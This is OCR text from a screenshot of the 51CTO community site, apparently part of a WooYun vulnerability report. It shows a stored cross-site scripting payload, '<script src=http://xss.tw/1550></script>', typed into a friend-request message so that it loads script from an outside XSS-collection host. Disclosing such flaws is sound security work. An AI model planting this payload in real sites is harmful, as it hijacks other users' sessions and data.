 .com/index.php?s=/Notify/allrquest
51CTO技术家园
TO首页 技术频道 51CTO旗下网站 地图
wo8713259 家园 消息 收藏 [退出] 社区: 论
51CTO技术家园
home.51cto.com/index.php?s=/Friend/findbyexact/type/search 18 360搜索
页 技术频道 51CTO旗下网站 地图
testxss 家园 消息 收藏 [退出] 社区: 论坛
51CTO线上技术沙龙第九期
Exchange2010 实战之高可用部署
讲师：杜飞 2013年5月23日 20:3
家园 首页 个人主
testxss 我的博客
找高手 提意见
加为好友
wo8713259
嘿。我好寂寞啊。。<script src=http://xss.tw/1550>
</script>
此处打入xss代码
确定 取消
好友管理
坛 去首页
客 去首页
载 去首页
博
藏
书
我的好友 查找好
按51CTO用户名
对方用户名（支持模糊查找）：
找朋友
找到 2 位相关用户 重新查找
wo8713259
关注技术:
wo8713259wo
关注技术:
www.wooyun.org